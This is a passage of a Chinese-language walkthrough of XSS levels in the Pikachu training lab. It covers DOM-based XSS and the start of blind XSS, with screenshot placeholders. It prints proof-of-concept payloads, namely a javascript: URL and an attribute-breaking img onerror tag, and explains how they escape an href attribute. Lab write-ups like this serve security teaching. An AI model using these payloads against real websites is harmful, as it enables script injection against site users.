
知道了它的闭合方式,我们就可以进行绕过:** 唯一目标:跳出 href 属性,制造新的“可执行点” **
首先要闭合 href ,绕过单引号,然后补齐后面的 </a> 标签,最后把后续的一些多余的语句注释掉
payload:
1、javascript 协议:**javascript:alert(1)**


2、**'> <img src="" onerror=alert('dom')>**
2.5 DOM型xss-X
与上一关一样:
区别在于本关是从 url 中获取参数

payload 也一样:


payload:
1、javascript 协议:**javascript:alert(1)**

2、**'> <img src="" onerror=alert('dom')>**
2.6 Xss之盲打
顾名思义,我们在前端是看不到任何内容,也不可能在前端出现弹窗,所以他只会提交“留言”到后端,后端的管理员处有可能会收到 xss 攻击。


根据提示,本关的后台是 http://pikachu:8765/vul/xss/xssblind/admin_login.php
